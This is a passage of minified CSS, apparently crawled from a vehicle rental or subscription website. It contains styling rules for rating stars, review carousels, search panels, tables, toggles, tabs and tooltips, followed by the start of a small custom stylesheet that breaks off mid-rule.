(min-width:1920px){.quantity-input_align_xxxl-left{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media only screen and (min-width:1920px){.quantity-input_align_xxxl-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:1920px){.quantity-input_align_xxxl-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.quantity-input_width_s .quantity-input__input{width:23px}.rating-panel{display:block}.rating-panel__holder{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;width:100%}.rating-panel__illustration{display:block;-webkit-box-flex:1;-ms-flex:1 1 144px;flex:1 1 144px;width:144px;max-width:144px;margin:0 30px 0 0}.rating-panel__illustration:last-child{margin-right:0}.rating-panel__image{display:block}.rating-panel__info{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.rating-panel__grade{display:block;margin:0 0 5px;padding:0 2px}.rating-panel__grade:last-child{margin-bottom:0}.rating-panel__description{display:block;padding:0 5px;color:#000;font-size:13px}.rating-panel__link{color:inherit;font-weight:700;text-decoration:uinderline;-webkit-transition:color .3s ease;transition:color .3s ease}.rating-panel__link:hover,.rating-panel__link:focus{color:#04c4ef}.rating-panel__fields{max-width:509px;padding:43px 0 0;color:#000}@media only screen and (min-width:1025px){.rating-panel_layout_col .rating-panel__holder{display:block}}@media only screen and (min-width:1025px){.rating-panel_layout_col .rating-panel__illustration{width:auto;max-width:100%;margin:0 0 9px}}.rating-panel_layout_col .rating-panel__illustration:last-child{margin-bottom:0}.rating{display:inline-block}.rating__items{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.rating__item{position:relative;display:block;margin:0 0 0 1px;background:transparent;border:0;outline:0}.rating__item:nth-child(1){-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.rating__item:nth-child(2){-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.rating__item:nth-child(3){-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.rating__item:nth-child(4){-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.rating__item:nth-child(5){-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.rating__item:last-child{margin-left:0}.rating__mark{display:block;width:28px;height:29px;margin:0;padding:0;fill:#c9c9c9;-webkit-transition:fill .3s ease;transition:fill .3s ease}.rating__mark_state_active{fill:#edbd41}.rating_marks_5 .rating__mark{fill:#edbd41}.rating_marks_4 .rating__item:nth-child(n+2) .rating__mark{fill:#edbd41}.rating_marks_3 .rating__item:nth-child(n+3) .rating__mark{fill:#edbd41}.rating_marks_2 .rating__item:nth-child(n+4) .rating__mark{fill:#edbd41}.rating_marks_1 .rating__item:nth-child(n+5) .rating__mark{fill:#edbd41}.rating_type_interactable:hover .rating__item:nth-child(n) .rating__mark{fill:#c9c9c9}.rating_type_interactable:hover .rating__item:nth-child(1):hover .rating__mark,.rating_type_interactable:hover .rating__item:nth-child(1):hover+.rating__item .rating__mark,.rating_type_interactable:hover .rating__item:nth-child(1):hover+.rating__item+.rating__item .rating__mark,.rating_type_interactable:hover .rating__item:nth-child(1):hover+.rating__item+.rating__item+.rating__item .rating__mark,.rating_type_interactable:hover .rating__item:nth-child(1):hover+.rating__item+.rating__item+.rating__item+.rating__item .rating__mark{fill:#edbd41}.rating_type_interactable:hover .rating__item:nth-child(2):hover .rating__mark,.rating_type_interactable:hover .rating__item:nth-child(2):hover+.rating__item .rating__mark,.rating_type_interactable:hover .rating__item:nth-child(2):hover+.rating__item+.rating__item .rating__mark,.rating_type_interactable:hover .rating__item:nth-child(2):hover+.rating__item+.rating__item+.rating__item .rating__mark{fill:#edbd41}.rating_type_interactable:hover .rating__item:nth-child(3):hover .rating__mark,.rating_type_interactable:hover .rating__item:nth-child(3):hover+.rating__item .rating__mark,.rating_type_interactable:hover .rating__item:nth-child(3):hover+.rating__item+.rating__item .rating__mark{fill:#edbd41}.rating_type_interactable:hover .rating__item:nth-child(4):hover .rating__mark,.rating_type_interactable:hover .rating__item:nth-child(4):hover+.rating__item .rating__mark{fill:#edbd41}.rating_type_interactable:hover .rating__item:nth-child(5):hover .rating__mark{fill:#edbd41}.review-carousel{display:block}.review-carousel__arrows{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding:20px 0 0}.review-carousel__arrow{position:relative;display:block;-webkit-box-flex:0;-ms-flex:0 0 40px;flex:0 0 40px;width:40px;height:40px;margin:0 16px 0 0;font-size:0;line-height:0;color:#464655;background:#fff;border:1px solid #efefef;border-radius:50%;-webkit-box-shadow:1px 1px 10px rgba(189,189,189,.25);box-shadow:1px 1px 10px rgba(189,189,189,.25);-webkit-transition:color .3s ease;transition:color .3s ease}.review-carousel__arrow:last-child{margin-right:0}.review-carousel__arrow_type_prev .review-carousel__icon{-webkit-transform:translate(-50%,-50%) rotate(180deg);transform:translate(-50%,-50%) rotate(180deg)}.review-carousel__arrow_state_disabled{color:#d9d9d9}.review-carousel__icon{position:absolute;top:50%;left:50%;display:block;width:17px;height:17px;fill:currentColor;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.review{display:block}.review__illustration{display:block;margin:0 0 16px}.review__illustration:last-child{margin-bottom:0}.review__image{display:block;width:auto;max-width:100%;height:36px;-o-object-fit:scale-down;object-fit:scale-down;-o-object-position:0 50%;object-position:0 50%}.review__rating{display:block;margin:0 0 20px}.review__rating:last-child{margin-bottom:0}.review__main{display:block;margin:0 0 20px}.review__main:last-child{margin-bottom:0}.review__author{display:block;margin:0 0 8px;font-size:18px;font-weight:500;line-height:1.172}.review__author:last-child{margin-bottom:0}.review__text{display:block;margin:0 0 8px;font-size:15px;line-height:1.172}.review__text:last-child{margin-bottom:0}.search-group{display:block}@media only screen and (min-width:1025px){.search-group__holder{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}}.search-group__meta{margin:0 0 64px}@media only screen and (min-width:1025px){.search-group__meta{-ms-flex-preferred-size:260px;flex-basis:260px;margin:0}}.search-group__meta:last-child{margin-bottom:0}@media only screen and (min-width:1025px){.search-group__main{-ms-flex-preferred-size:730px;flex-basis:730px;padding:5px 0 0 15px}}.search-group_style_padded{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media only screen and (min-width:1025px){.search-group_style_padded{padding:35px 0 0}}.search-group_style_padded .search-group__holder{position:relative;display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:300px;margin:0 0 80px;padding:0 25px;background:#fff;border-radius:10px;-webkit-box-shadow:0 4px 25px rgba(189,189,189,.25);box-shadow:0 4px 25px rgba(189,189,189,.25)}@media only screen and (min-width:1025px){.search-group_style_padded .search-group__holder{max-width:100%;padding:0;margin:0}}.search-group_has_filter-group .search-group__main{padding:0}@media only screen and (min-width:1025px){.search-group_has_filter-group .search-group__main{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}}.search-group_has_filter-group .search-group__filter-group{border-bottom:1px solid #e4e4ed}@media only screen and (min-width:1025px){.search-group_has_filter-group .search-group__filter-group{-webkit-box-flex:0;-ms-flex:0 1 340px;flex:0 1 340px;width:340px;margin:0 20px 0 0;border:0}}.search-group_has_filter-group .search-group__filter-group:last-child{margin:0}@media only screen and (min-width:1025px){.search-group_has_filter-group .search-group__search-panel{-webkit-box-flex:0;-ms-flex:0 1 498px;flex:0 1 498px;width:498px;margin:0 20px 0 0}}.search-group_has_filter-group .search-group__search-panel:last-child{margin:0}.search-panel{display:block;padding:0}@media only screen and (min-width:768px){.search-panel{padding:11px 36px 11px 45px;background:#fff;border-radius:10px;-webkit-box-shadow:0 4px 25px rgba(189,189,189,.25);box-shadow:0 4px 25px rgba(189,189,189,.25)}}@media only screen and (min-width:768px){.search-panel__holder{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}}.search-panel__items{padding:0 40px;background:#fff;border-radius:10px;-webkit-box-shadow:0 4px 25px rgba(189,189,189,.25);box-shadow:0 4px 25px rgba(189,189,189,.25)}@media only screen and (min-width:768px){.search-panel__items{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;padding:0 70px 0 0;background:transparent;border-radius:0;-webkit-box-shadow:none;box-shadow:none}}.search-panel__item{position:relative;display:block;padding:22px 0}@media only screen and (min-width:768px){.search-panel__item{-ms-flex-preferred-size:158px;flex-basis:158px;padding:0}}.search-panel__item:first-child{border-bottom:1px solid #e4e4ed}@media only screen and (min-width:768px){.search-panel__item:first-child{border:0}}.search-panel__controls{padding:18px 18px 0}@media only screen and (min-width:768px){.search-panel__controls{width:170px;padding:0}}@media only screen and (min-width:768px){.search-panel__control{width:170px}}.search-panel_style_clear{padding:0;background:transparent;-webkit-box-shadow:none;box-shadow:none}.search-panel_style_clear .search-panel__items{display:block;padding:0;background:transparent;-webkit-box-shadow:none;box-shadow:none}@media only screen and (min-width:1025px){.search-panel_style_clear .search-panel__items{display:-webkit-box;display:-ms-flexbox;display:flex;padding:0 6px 0 0}}.search-panel_style_clear .search-panel__item{padding:13px 0}@media only screen and (min-width:1025px){.search-panel_style_clear .search-panel__item{padding:0}}.search-panel_style_clear .search-panel__item:first-child{border-bottom:1px solid #e4e4ed}@media only screen and (min-width:1025px){.search-panel_style_clear .search-panel__item:first-child{border:0}}@media only screen and (max-width:1024px){.search-panel_style_clear .search-panel__controls{position:absolute;top:100%;left:0;z-index:1;width:100%;padding:0;-webkit-transform:translate(0,20px);transform:translate(0,20px)}}.search-panel_style_clear .search-panel__control{width:100%}@media only screen and (min-width:1025px){.search-panel_style_clear .search-panel__control{width:170px}}.section{display:block;padding:25px 0}@media only screen and (min-width:1025px){.section{padding:50px 0}}.section__header{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 0 20px}.section__header:last-child{margin-bottom:0}.section__header .section__container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;width:100%}.section__title{display:block;-webkit-box-flex:1;-ms-flex:1 1 100%;flex:1 1 100%;max-width:1005}.section__extra{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.section__link{color:#00732f;text-decoration:none;border-bottom:1px solid currentColor;-webkit-transition:color .3s ease;transition:color .3s ease}.section__link:hover{color:#04c4ef}.section__wrapper{display:block}.section__wrapper_width_medium{max-width:672px}.section__wrapper_width_limited{max-width:927px}.section__fields{margin:0 0 20px}.section__fields:last-child{margin-bottom:0}.section__carousel{margin:0 -20px}@media only screen and (min-width:768px){.section__carousel{margin:0}}.section__offer-group{width:100%;max-width:926px;margin:0 auto;padding:20px 0 0}.section__form-panel{padding:14px 0 0}@media only screen and (min-width:1336px){.section__banner-group{margin:0 -64px}}.section__accordeon-group{width:100%;max-width:926px;margin:0 auto}.section_spacing_close{padding:0}@media only screen and (min-width:1025px){.section_spacing_l{padding:80px 0}}@media only screen and (min-width:1025px){.section_spacing_l .section__header{margin:0 0 50px}}.section_spacing_l .section__header:last-child{margin-bottom:0}.section_spacing_top-close{padding-top:0}.section_spacing_bottom-close{padding-bottom:0}.section_style_grey{background-color:#f5f5f5}.section_style_milk{background-color:#fbfbfb}.select{display:block;max-width:100%;padding:0;color:#464655;font-size:15px;line-height:1.2;border:0;outline:0}.select__option{color:#464655}.select__option:checked{color:#fff;background-color:#00732f}.select__option:hover{color:#464655;background-color:#04c4ef}.select_style_minimal{color:inherit;font-size:16px;font-weight:500;line-height:1.17}.select2{display:inline-block}.select2__original-input_style_form+.select2-container .select2-selection{height:40px;background:#fff;border:1px solid #ccc;border-radius:3px;outline:0;-webkit-transition:border-color .3s ease;transition:border-color .3s ease}.select2__original-input_style_form+.select2-container .select2-selection:hover,.select2__original-input_style_form+.select2-container .select2-selection:active{border-color:#000}.select2__original-input_style_form+.select2-container .select2-selection:focus{border-color:#2196f3}.select2__original-input_style_form+.select2-container .select2-selection__rendered{padding:0 30px 0 15px;color:#000;line-height:38px}.select2__original-input_style_form+.select2-container .select2-selection__placeholder{color:#999}.select2__original-input_style_form+.select2-container .select2-selection__arrow{position:absolute;top:0;right:1px;z-index:1;width:30px;height:100%}.select2__original-input_style_form+.select2-container .select2-selection__arrow b{position:absolute;top:50%;left:50%;z-index:1;display:block;width:7px;height:7px;color:inherit;border-width:0;border-color:transparent;border-right:2px solid #999;border-bottom:2px solid #999;-webkit-transform:translate(0,-50%) rotate(45deg);transform:translate(0,-50%) rotate(45deg)}.select2__original-input_style_form+.select2-container--open.select2-container--default .select2-selection__arrow b{border-width:0;border-color:transparent;border-right:2px solid #999;border-bottom:2px solid #999;-webkit-transform:translate(0,0) rotate(-135deg);transform:translate(0,0) rotate(-135deg)}.select2__original-input_style_form.select2-dropdown{border-color:#2196f3}.simple-table{display:block}.simple-table__main{position:relative;display:block;overflow:hidden;background:#fff;border:1px solid #e6e6e6;border-radius:12px}.simple-table__header{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;background:#e6e6e6}.simple-table__cell{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-flex:1;-ms-flex:1 1 50%;flex:1 1 50%;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0;padding:4px 8px;font-size:11px;line-height:1.17}@media only screen and (min-width:480px){.simple-table__cell{padding:6px 10px;font-size:14px}}.simple-table__cell_type_heading{padding:6px 8px;font-size:12px;font-weight:500}@media only screen and (min-width:480px){.simple-table__cell_type_heading{padding:10px;font-size:16px}}.simple-table__cell_type_footing{padding:6px 8px;font-size:12px;font-weight:700;border-top:1px solid #e6e6e6}@media only screen and (min-width:480px){.simple-table__cell_type_footing{padding:10px;font-size:16px}}.simple-table__row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.simple-table_type_cost-compare .simple-table__cell_role_name{-webkit-box-flex:0;-ms-flex:0 1 40%;flex:0 1 40%}.simple-table_type_cost-compare .simple-table__cell_role_cost-sub{-webkit-box-flex:0;-ms-flex:0 1 30%;flex:0 1 30%;color:#04c4ef;text-align:center}.simple-table_type_cost-compare .simple-table__cell_role_cost-buy{-webkit-box-flex:0;-ms-flex:0 1 30%;flex:0 1 30%;text-align:center}.social-nav{display:block}.social-nav__list{display:block;margin:0;padding:0;list-style:none;font-size:0;line-height:0}.social-nav__item{display:inline-block;vertical-align:middle;margin:0 0 0 25px}.social-nav__item:first-child{margin-left:0}.social-nav__link{display:block;width:auto;height:auto;fill:#fff;color:#fff;text-decoration:none;outline:0}.social-nav__link:hover,.social-nav__link:active{fill:#00732f;color:#00732f;text-decoration:none}.social-nav__link:focus{fill:#00732f;color:#00732f;text-decoration:none}.social-nav__text{font-size:1rem;font-weight:700;line-height:1.2}.social-nav__icon{display:block;width:100%;max-width:20px;height:100%;max-height:20px;fill:inherit;-webkit-transition:fill .3s ease;transition:fill .3s ease}.sort-trigger{position:relative;display:inline-block;vertical-align:baseline;width:auto;height:auto;padding:0 14px 0 0;color:inherit;font-size:inherit;font-weight:inherit;text-align:inherit;text-decoration:none;background:transparent;border:0;outline:0;-webkit-transition:color .3s ease;transition:color .3s ease}.sort-trigger:hover{color:#00732f;text-decoration:none}.sort-trigger:focus{color:#04c4ef;text-decoration:none;outline:0}.sort-trigger:before,.sort-trigger:after{content:'';position:absolute;right:0;z-index:1;display:block;color:#00732f;opacity:.4;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.sort-trigger:before{bottom:50%;width:0;height:0;padding:0!important;border-style:solid;border-width:0 4px 5px 4px;border-color:transparent transparent currentColor transparent}.sort-trigger:after{top:50%;-webkit-transform:translate(0,1px);transform:translate(0,1px);width:0;height:0;padding:0!important;border-style:solid;border-width:5px 4px 0 4px;border-color:currentColor transparent transparent transparent}.sort-trigger__label{display:block}.sort-trigger_direction_asc:before{opacity:1}.sort-trigger_direction_desc:after{opacity:1}.sticker{display:block;padding:5px 10px;color:#fff;font-size:15px;line-height:1;word-break:break-word;background:#c5c5cd;border-radius:12px}.sticker_style_default{background:#c5c5cd}.sticker_style_primary{background:#9a9ab1}.sticker_style_electric{background:#04c4ef}.sticker_style_green{background:#00732f}.sticker_style_purple{background:#7300ff}.sticker_style_pink{background:#ff00d5}.sticker_style_red{background:#ef0404}.switch{position:relative;display:inline-block;vertical-align:middle;min-width:60px;cursor:pointer}.switch__input{position:absolute;top:50%;left:0;z-index:1;display:block;opacity:.0001;-webkit-transform:scale(.0001);transform:scale(.0001)}.switch__input:checked+.switch__body .switch__container{background:#00732f}.switch__input:checked+.switch__body .switch__knob{left:100%;-webkit-transform:translate(-100%,-50%);transform:translate(-100%,-50%)}.switch__body{display:block;font-size:0}.switch__container{position:relative;display:inline-block;vertical-align:middle;width:100%;height:30px;padding:3px;background:#f4f4f4;border:0;border-radius:32px;-webkit-transition:background .3s ease;transition:background .3s ease}.switch__wrapper{position:relative;z-index:10;display:block;width:100%;height:100%}.switch__knob{position:absolute;top:50%;left:0;z-index:1;width:24px;height:24px;background:#fff;border:0;border-radius:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transition-property:right,left,-webkit-transform;transition-property:right,left,-webkit-transform;transition-property:right,left,transform;transition-property:right,left,transform,-webkit-transform}.switch_width_full{display:block;width:100%;min-width:auto}.switch_type_labeled{display:block;min-width:auto}.switch_type_labeled .switch__body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.switch_type_labeled .switch__container{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:52px;height:32px;padding:4px}.switch_type_labeled .switch__label{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:auto;margin:0 0 0 15px;color:#464655;font-size:12px;font-weight:500;line-height:1.17}.switch_style_grey .switch__container{background-color:#c2c4c6}.tabs{display:block}@media only screen and (min-width:1025px){.tabs{padding:0 20px}}.tabs__nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;overflow:auto hidden;overflow-x:auto;overflow-y:hidden;margin:0;padding:0 20px;list-style:none;border-bottom:1px solid rgba(70,70,85,.498)}@media only screen and (min-width:1025px){.tabs__nav{overflow:visible;padding:0}}.tabs__item{margin:0 5px -1px 0;padding:0 20px;list-style:none}.tabs__item:first-child{padding-left:0}.tabs__item:last-child{margin-right:0;padding-right:0}.tabs__label{position:relative;display:block;padding:0 0 16px;color:#464655;font-size:20px;font-weight:500;white-space:nowrap;text-decoration:none;background:transparent}.tabs__label:after{content:'';position:absolute;right:-20px;left:-20px;bottom:0;z-index:1;display:block;height:4px;background:#00732f;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tabs__label:hover:after{opacity:1}.tabs__label_state_active:after{opacity:1}.tabs__label_state_disabled{cursor:not-allowed;opacity:.5}.tabs__content{display:block}.tabs__panel_state_hidden{display:none}.tabs__panel_state_active{display:block}.ticket-detail{display:block}.ticket-detail__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.ticket-detail__illustration{position:relative;display:block;overflow:hidden;-webkit-box-flex:0;-ms-flex:0 0 100px;flex:0 0 100px;width:100px;max-width:100px;margin:0 10px 0 0;border-radius:12px}@media only screen and (min-width:1025px){.ticket-detail__illustration{margin:0 38px 0 0}}.ticket-detail__illustration:last-child{margin-right:0}.ticket-detail__illustration:before{content:'';display:block;width:100%;height:auto;padding:100% 0 0}.ticket-detail__image{position:absolute;top:0;left:0;z-index:1;display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.ticket-detail__content{display:block;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:auto}.ticket-detail__props{display:block;margin:0 0 24px}.ticket-detail__props:last-child{margin-bottom:0}.ticket-detail__prop{display:block;margin:0 0 15px}.ticket-detail__prop:last-child{margin-bottom:0}.tippy{display:inline-block;vertical-align:middle;color:inherit;-webkit-transition:color .3s ease;transition:color .3s ease}.tippy:hover{color:#00732f}.tippy__icon{fill:currentColor}.tippy-box{max-width:78px;color:#464655;font-size:10px;background:#fff;border:1px solid #00732f;border-radius:6px}.tippy-content{padding:6px 10px 4px}.tippy-arrow{display:none}.title{display:block;margin:0;padding:0;font-family:'Roboto Condensed','Roboto',sans-serif;font-weight:700;line-height:1.2;text-align:left}.title_size_h1{font-size:46px}.title_size_h2{font-size:40px}.title_size_h3{font-size:36px}.title_size_h4{font-size:32px}.title_size_h5{font-size:24px}.title_size_h6{font-size:18px}.title_align_left{text-align:left}.title_align_center{text-align:center}.title_align_right{text-align:right}@media only screen and (min-width:1px){.title_align_xs-left{text-align:left}}@media only screen and (min-width:1px){.title_align_xs-center{text-align:center}}@media only screen and (min-width:1px){.title_align_xs-right{text-align:right}}@media only screen and (min-width:480px){.title_align_s-left{text-align:left}}@media only screen and (min-width:480px){.title_align_s-center{text-align:center}}@media only screen and (min-width:480px){.title_align_s-right{text-align:right}}@media only screen and (min-width:768px){.title_align_m-left{text-align:left}}@media only screen and (min-width:768px){.title_align_m-center{text-align:center}}@media only screen and (min-width:768px){.title_align_m-right{text-align:right}}@media only screen and (min-width:1025px){.title_align_l-left{text-align:left}}@media only screen and (min-width:1025px){.title_align_l-center{text-align:center}}@media only screen and (min-width:1025px){.title_align_l-right{text-align:right}}@media only screen and (min-width:1281px){.title_align_xl-left{text-align:left}}@media only screen and (min-width:1281px){.title_align_xl-center{text-align:center}}@media only screen and (min-width:1281px){.title_align_xl-right{text-align:right}}@media only screen and (min-width:1440px){.title_align_xxl-left{text-align:left}}@media only screen and (min-width:1440px){.title_align_xxl-center{text-align:center}}@media only screen and (min-width:1440px){.title_align_xxl-right{text-align:right}}@media only screen and (min-width:1920px){.title_align_xxxl-left{text-align:left}}@media only screen and (min-width:1920px){.title_align_xxxl-center{text-align:center}}@media only screen and (min-width:1920px){.title_align_xxxl-right{text-align:right}}.tooltip{position:relative;z-index:1;display:block;cursor:pointer;color:#464655}.tooltip:hover{z-index:5}.tooltip:hover .tooltip__bubble{visibility:visible;pointer-events:auto;opacity:1}.tooltip__visual{position:relative;display:block;color:#c2c4c5;font-size:0}.tooltip__visual:before{content:'';position:absolute;top:50%;left:50%;display:block;width:200%;height:200%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.tooltip__icon{display:block;width:10px;height:10px;fill:currentColor}.tooltip__bubble{position:absolute;top:0;left:100%;z-index:1;visibility:hidden;width:-webkit-max-content;width:-moz-max-content;width:max-content;max-width:280px;padding:12px 20px 20px;pointer-events:none;font-size:16px;font-weight:500;border-radius:10px;background:#fff;-webkit-box-shadow:0 4px 15px 0 rgba(0,0,0,.25);box-shadow:0 4px 15px 0 rgba(0,0,0,.25);-webkit-transform:translate(10px,-10px);transform:translate(10px,-10px);opacity:0;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transition-property:visibility,opacity;transition-property:visibility,opacity}.tooltip_position_left .tooltip__bubble{left:auto;right:100%;-webkit-transform:translate(-10px,-10px);transform:translate(-10px,-10px)}.tooltip_position_right .tooltip__bubble{left:100%;right:auto;-webkit-transform:translate(10px,-10px);transform:translate(10px,-10px)}@media only screen and (min-width:1600px){.tooltip_position_desktop-left .tooltip__bubble{left:auto;right:100%;-webkit-transform:translate(-10px,-10px);transform:translate(-10px,-10px)}}@media only screen and (min-width:1600px){.tooltip_position_desktop-right .tooltip__bubble{left:100%;right:auto;-webkit-transform:translate(10px,-10px);transform:translate(10px,-10px)}}.total-price{display:block;line-height:1.172}.total-price__label{display:block;margin:0 0 9px;color:#9a9ab1;font-size:15px}.total-price__label:last-child{margin-bottom:0}.total-price__price{display:block;margin:0 0 6px;color:#464655;font-size:22px;font-weight:700}.total-price__price:last-child{margin-bottom:0}.total-price__message{display:block;margin:0 0 6px;color:#464655;font-size:16px;font-weight:500}.total-price__message:last-child{margin-bottom:0}.total-price__vat{display:block;margin:0 0 9px;color:#9a9ab1;font-size:10px}.total-price__vat:last-child{margin-bottom:0}.video{position:relative;display:block;overflow:hidden;width:100%;height:auto;background:#c4c4c4}.video:before{content:'';display:block;width:100%;height:auto;padding:56.25% 0 0}.video:after{content:'';position:absolute;top:50%;left:50%;z-index:1;display:block;width:0;height:0;border-top:35px solid transparent;border-left:62px solid #fff;border-bottom:35px solid transparent;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.video__content{position:absolute;top:0;left:0;z-index:2;display:block;width:100%;height:100%;margin:0;padding:0;border:0}.work-list{display:block;color:main-color}.work-list__list{counter-reset:workList}.work-list__item{font-size:0}.work-list__item:before{content:counter(workList) '.';counter-increment:workList;display:inline-block;vertical-align:middle;min-width:30px;padding:0 5px 0 0;font-size:20px;text-align:center}.work-list__link{display:inline-block;vertical-align:middle;color:inherit;font-size:20px;text-decoration:none}.work-list__link[href='#']{cursor:default;pointer-events:none;opacity:.2}.work-list__panel{display:block;margin:0 0 32px;padding:21px 21px 12px;color:#fff;background:#00732f;border-radius:10px}.work-list__panel:last-child{margin-bottom:0}.work-list__header{margin:0 0 4px}.work-list__header:last-child{margin-bottom:0}.work-list__download-link{color:#fff;font-size:21px}.work-list__update-date{padding:16px 0 0;font-size:14px;text-align:right}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.yeti.ae/assets/styles/custom.css?v=mewp1bkK9Hx2ukZ8MoclHziUvGHQg2f1CTSgHNM4iL0
body_size: 4153
content:
.test{display:none}@media only screen and (min-width:1281px){.card-detail__control-group{flex-wrap:nowrap}}.intro{overflow:visible}.sticker_style_primary{background:#6911f5}.sticker_style_regular{background:#d82e2b}.sticker_style_electric{background:#3861f6}.sticker_style_hybrid{background:#04c4ef}.note_warning{color:#d82e2b}.card-detail__control-group__link{color:#9a9ab1}.illust-panel__footer .button{margin:10px 10px 0 0}.illust-panel__footer .button:last-child{margin-right:0}.page__header{position:fixed;background:#fff;width:100%}.page__content{margin-top:85px}.price-group__price{white-space:nowrap}#delivery-map{height:300px}.iti{width:100%}.filter-switch{position:relative;display:inline-block;width:36px;height:20px}.filter-switch input{opacity:0;width:0;height:0}.filter-slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;-webkit-transition:.4s;transition:.4s;background-color:#00732f}.filter-slider:before{position:absolute;content:"";height:16px;width:16px;left:2px;bottom:2px;background-color:#fff;-webkit-transition:.4s;transition:.4s}input:focus+.filter-slider{box-shadow:0 0 1px #2196f3}input:checked+.filter-slider:before{-webkit-transform:translateX(16px);-ms-transform:translateX(16px);transform:translateX(16px)}.filter-slider{border-radius:10px}.filter-slider:before{border-radius:50%}.filter-switch-group{width:100%;display:flex;justify-content:space-between;margin:0 0 12px}#loader{position:fixed;width:100%;height:100%;background-color:rgba(0,0,0,.3);z-index:1000;display:none;justify-content:center;flex-direction:column;align-items:center}.loader-ring{display:inline-block;position:relative;width:80px;height:80px;z-index:1000}.loader-ring div{box-sizing:border-box;display:block;position:absolute;width:64px;height:64px;margin:8px;border:8px solid #fff;border-radius:50%;animation:loader-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;border-color:#fff transparent transparent transparent}.loader-ring div:nth-child(1){animation-delay:-.45s}.loader-ring div:nth-child(2){animation-delay:-.3s}.loader-ring div:nth-child(3){animation-delay:-.15s}@keyframes loader-ring{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@media only screen and (min-width:1025px){.filter-group__item_state_open>.filter-group__list{min-width:180px}}.page_rtl .price-group__price,.page_rtl .total-price__price,.page_rtl .total-price__vat,.page_rtl .deposit_preview,.page_rtl .offer__price,.page_rtl .price-list__value{direction:ltr}.header__logo{padding:9px 10px 0}@media only screen and (min-width:1025px){.header__logo{padding:0 0 0}}.card-detail__controls{order:1}.logo__image{width:95px}@media only screen and (min-width:1025px){.logo__image{width:176px}}.logo{height:45px}@media only screen and (min-width:1025px){.logo{height:69px}}.card__footer{display:flex;flex-direction:column;justify-content:space-between}.card-group__snippet{display:flex;flex-direction:column;justify-content:space-between}.card__footer.card__footer_type_capacious{flex-direction:column}@media only screen and (min-width:1281px){.card__footer.card__footer_type_capacious{flex-direction:row}}@media only screen and (min-width:768px){.search-panel__items{padding:0 30px 0 0}.search-panel__item{flex-basis:200px}}.button__loader{width:40px;height:40px;border:5px solid 